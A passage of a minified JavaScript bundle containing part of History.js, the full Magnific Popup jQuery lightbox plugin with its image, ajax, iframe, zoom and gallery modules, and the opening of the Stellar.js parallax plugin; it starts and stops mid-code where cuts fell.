d.title=c,m},m.queues=[],m.busy=function(a){if("undefined"!=typeof a?m.busy.flag=a:"undefined"==typeof m.busy.flag&&(m.busy.flag=!1),!m.busy.flag){h(m.busy.timeout);var b=function(){var a,c,d;if(!m.busy.flag)for(a=m.queues.length-1;a>=0;--a)c=m.queues[a],0!==c.length&&(d=c.shift(),m.fireQueueItem(d),m.busy.timeout=g(b,m.options.busyDelay))};m.busy.timeout=g(b,m.options.busyDelay)}return m.busy.flag},m.busy.flag=!1,m.fireQueueItem=function(a){return a.callback.apply(a.scope||m,a.args||[])},m.pushQueue=function(a){return m.queues[a.queue||0]=m.queues[a.queue||0]||[],m.queues[a.queue||0].push(a),m},m.queue=function(a,b){return"function"==typeof a&&(a={callback:a}),"undefined"!=typeof b&&(a.queue=b),m.busy()?m.pushQueue(a):m.fireQueueItem(a),m},m.clearQueue=function(){return m.busy.flag=!1,m.queues=[],m},m.stateChanged=!1,m.doubleChecker=!1,m.doubleCheckComplete=function(){return m.stateChanged=!0,m.doubleCheckClear(),m},m.doubleCheckClear=function(){return m.doubleChecker&&(h(m.doubleChecker),m.doubleChecker=!1),m},m.doubleCheck=function(a){return m.stateChanged=!1,m.doubleCheckClear(),m.bugs.ieDoubleCheck&&(m.doubleChecker=g(function(){return m.doubleCheckClear(),m.stateChanged||a(),!0},m.options.doubleCheckInterval)),m},m.safariStatePoll=function(){var b,c=m.extractState(m.getLocationHref());if(!m.isLastSavedState(c))return b=c,b||(b=m.createStateObject()),m.Adapter.trigger(a,"popstate"),m},m.back=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.back,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.back(!1)}),n.go(-1),!0)},m.forward=function(a){return a!==!1&&m.busy()?(m.pushQueue({scope:m,callback:m.forward,args:arguments,queue:a}),!1):(m.busy(!0),m.doubleCheck(function(){m.forward(!1)}),n.go(1),!0)},m.go=function(a,b){var c;if(a>0)for(c=1;c<=a;++c)m.forward(b);else{if(!(a<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(c=-1;c>=a;--c)m.back(b)}return m},m.emulated.pushState){var p=function(){};m.pushState=m.pushState||p,m.replaceState=m.replaceState||p}else m.onPopState=function(b,c){var d,e,f=!1,g=!1;return m.doubleCheckComplete(),d=m.getHash(),d?(e=m.extractState(d||m.getLocationHref(),!0),e?m.replaceState(e.data,e.title,e.url,!1):(m.Adapter.trigger(a,"anchorchange"),m.busy(!1)),m.expectedStateId=!1,!1):(f=m.Adapter.extractEventData("state",b,c)||!1,g=f?m.getStateById(f):m.expectedStateId?m.getStateById(m.expectedStateId):m.extractState(m.getLocationHref()),g||(g=m.createStateObject(null,null,m.getLocationHref())),m.expectedStateId=!1,m.isLastSavedState(g)?(m.busy(!1),!1):(m.storeState(g),m.saveState(g),m.setTitle(g),m.Adapter.trigger(a,"statechange"),m.busy(!1),!0))},m.Adapter.bind(a,"popstate",m.onPopState),m.pushState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.pushState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.pushState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0},m.replaceState=function(b,c,d,e){if(m.getHashByUrl(d)&&m.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(e!==!1&&m.busy())return m.pushQueue({scope:m,callback:m.replaceState,args:arguments,queue:e}),!1;m.busy(!0);var f=m.createStateObject(b,c,d);return m.isLastSavedState(f)?m.busy(!1):(m.storeState(f),m.expectedStateId=f.id,n.replaceState(f.id,f.title,f.url),m.Adapter.trigger(a,"popstate")),!0};if(f){try{m.store=k.parse(f.getItem("History.store"))||{}}catch(q){m.store={}}m.normalizeStore()}else m.store={},m.normalizeStore();m.Adapter.bind(a,"unload",m.clearAllIntervals),m.saveState(m.storeState(m.extractState(m.getLocationHref(),!0))),f&&(m.onUnload=function(){var a,b,c;try{a=k.parse(f.getItem("History.store"))||{}}catch(d){a={}}a.idToState=a.idToState||{},a.urlToId=a.urlToId||{},a.stateToId=a.stateToId||{};for(b in m.idToState)m.idToState.hasOwnProperty(b)&&(a.idToState[b]=m.idToState[b]);for(b in m.urlToId)m.urlToId.hasOwnProperty(b)&&(a.urlToId[b]=m.urlToId[b]);for(b in m.stateToId)m.stateToId.hasOwnProperty(b)&&(a.stateToId[b]=m.stateToId[b]);m.store=a,m.normalizeStore(),c=k.stringify(a);try{f.setItem("History.store",c)}catch(e){if(e.code!==DOMException.QUOTA_EXCEEDED_ERR)throw e;f.length&&(f.removeItem("History.store"),f.setItem("History.store",c))}},m.intervalList.push(i(m.onUnload,m.options.storeInterval)),m.Adapter.bind(a,"beforeunload",m.onUnload),m.Adapter.bind(a,"unload",m.onUnload)),m.emulated.pushState||(m.bugs.safariPoll&&m.intervalList.push(i(m.safariStatePoll,m.options.safariPollInterval)),"Apple Computer, Inc."!==e.vendor&&"Mozilla"!==(e.appCodeName||"")||(m.Adapter.bind(a,"hashchange",function(){m.Adapter.trigger(a,"popstate")}),m.getHash()&&m.Adapter.onDomLoad(function(){m.Adapter.trigger(a,"hashchange")})))},(!m.options||!m.options.delayInit)&&m.init()}(window)),!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=!!b.st[d]&&b.st[d].markup;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(a,c){if(void 0===c||c===!1)return!0;if(e=a.split("_"),e.length>1){var d=b.find(p+"-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(p+"-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return!!b.currItem.hasSize&&b.currItem.img},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery",g=Boolean(a.fn.mfpFastClick);return b.direction=!0,!(!c||!c.enabled)&&(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s),h=g?"mfpFastClick":"click";e[h](function(){b.prev()}),f[h](function(){b.next()}),b.isIE7&&(x("b",e[0],!1,!0),x("a",e[0],!1,!0),x("b",f[0],!1,!0),x("a",f[0],!1,!0)),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowLeft&&g&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null}))},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){v.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g,h=a(this);if(c){var i,j,k,l,m,n;h.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,v.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0],(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)&&(l=!0,d())}).on("touchend"+f,function(a){d(),l||n>1||(g=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){g=!1},b),e())})})}h.on("click"+f,function(){g||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&v.off("touchmove"+f+" touchend"+f)}}(),A()}),function(a,b,c,d){function e(b,c){this.element=b,this.options=a.extend({},g,c),this._defaults=g,this._name=f,this.init()}var f="stellar",g={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(a){a.hide()},showElement:function(a){a.show()}},h={scroll:{getLeft:function(a){return a.scrollLeft()},setLeft:function(a,b){a.scrollLeft(b)},getTop:function(a){return a.scrollTop()},setTop:function(a,b){a.scrollTop(b)}},position:{getLeft:function(a){return parseInt(a.css("left"),10)*-1},getTop:function(a){return parseInt(a.css("top"),10)*-1}},margin:{getLeft:function(a){return parseInt(a.css("margin-left"),10)*-1},getTop:function(a){return parseInt(a.css("margin-top"),10)*-1}},transform:{getLeft:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?parseInt(b.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(a){var b=getComputedStyle(a[0])[k];return"none"!==b?parseInt(b.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},i={position:{setLeft:function(a,b){a.css("left",b)},setTop:function(a,b){a.css("top",b)}},transform:{setPosition:function(a,b,c,d,e){a[0].style[k]="translate3d("+(b-c)+"px, "+(d-e)+"px, 0)"}}},j=function(){var 